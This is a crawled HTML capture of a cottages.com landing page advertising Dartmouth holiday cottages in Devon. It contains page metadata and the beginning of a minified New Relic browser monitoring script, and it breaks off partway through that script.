

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/england/devon/dartmouth?utm_source=www.dartmouthuk.com&utm_medium=redirect&utm_campaign=closedDomains&features=9361&fshow=1
body_size: 93154
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Dartmouth Holiday Cottages &amp; Self-Catering Devonshire Holidays</title><link rel="canonical" href="https://www.cottages.com/england/devon/dartmouth"/><link rel="manifest" href="data:application/json;charset=utf-8,{&quot;name&quot;:&quot;Dartmouth Holiday Cottages &amp; Self-Catering Devonshire Holidays&quot;,&quot;short_name&quot;:&quot;cottages.com&quot;,&quot;display&quot;:&quot;standalone&quot;,&quot;orientation&quot;:&quot;portrait&quot;,&quot;description&quot;:&quot;Discover our charming Dartmouth holiday cottages for a perfect Devonshire getaway. Enjoy scenic views &amp; comfort in our cosy accommodation. Book now&quot;,&quot;background_color&quot;:&quot;rgba(255, 255, 255, 1)&quot;,&quot;theme_color&quot;:&quot;rgba(41, 41, 41, 1)&quot;,&quot;icons&quot;:[{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x48.png&quot;,&quot;sizes&quot;:&quot;48x48&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x72.png&quot;,&quot;sizes&quot;:&quot;72x72&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x96.png&quot;,&quot;sizes&quot;:&quot;96x96&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x128.png&quot;,&quot;sizes&quot;:&quot;128x128&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x192.png&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x384.png&quot;,&quot;sizes&quot;:&quot;384x384&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x512.png&quot;,&quot;sizes&quot;:&quot;512x512&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_HD.png&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon.svg&quot;,&quot;sizes&quot;:&quot;any&quot;,&quot;type&quot;:&quot;image/svg+xml&quot;}]}"/><link rel="apple-touch-icon" sizes="192x192" href="https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x192.png"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon_x48.png"/><link rel="icon" type="image/svg+xml" href="https://static.age.awaze.com/landing-pages-mfe/6a74283/public/brand/cottages.com/favicon.svg"/><meta name="theme-color" content="rgba(41, 41, 41, 1)"/><meta name="description" content="Discover our charming Dartmouth holiday cottages for a perfect Devonshire getaway. Enjoy scenic views &amp; comfort in our cosy accommodation. Book now"/><script type="application/ld+json">[{ 
    "@context": "https://schema.org",
     "@type": "BreadcrumbList",
    "itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cottages.com"},{"@type":"ListItem","position":2,"name":"England","item":"https://www.cottages.com/england"},{"@type":"ListItem","position":3,"name":"Devon","item":"https://www.cottages.com/england/devon"}]
  },{"@context":"https://schema.org","@type":"ImageObject","url":"//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg","width":6000,"height":4000}]</script><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=600&amp;fm=webp&amp;q=80" as="image" media="(max-width: 768px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=800&amp;fm=webp&amp;q=80" as="image" media="(min-width: 768.1px) and (max-width: 1024px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=800&amp;fm=webp&amp;q=80" as="image" media="(min-width: 1024.1px)"/><meta name="next-head-count" content="14"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1546797043","agentToken":null}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1548728206",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIFUFdVDgYHUlc=",licenseKey:"60ca4489fe",applicationID:"1546797043",browserID:"1548728206"};;/*! For license information please see nr-loader-spa-1.305.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>a,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),o=t.includes("nrWrapper");return r||o||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>o,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function o(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],d=e[c];l(d)||(e[c]=r(d,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,d);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,d),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,d),i(r+"end",[o,a,f],l,d)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=s}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,d="fn"+a,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),s=r(3969),a=r(993);function c(e,t,r={},c=a.p_.INFO,d,u=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[u,t,r,c,d],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>a,rs:()=>i,xV:()=>s,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>x,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>R,dT:()=>d,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",d="interaction",u="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",x="setUserId",R="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,d=e.loader_config}e.init=f(a||{}),e.loader_config=A(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(x(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>a});var n=r(3878),i=r(6389);function o(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(o())return e();const r=(0,i.J)(e),s=setInterval(()=>{o()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function a(e){if(o())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(o())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>u,RI:()=>i,WN:()=>h,bv:()=>o,eN:()=>p,gm:()=>s,lR:()=>f,m:()=>d,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof 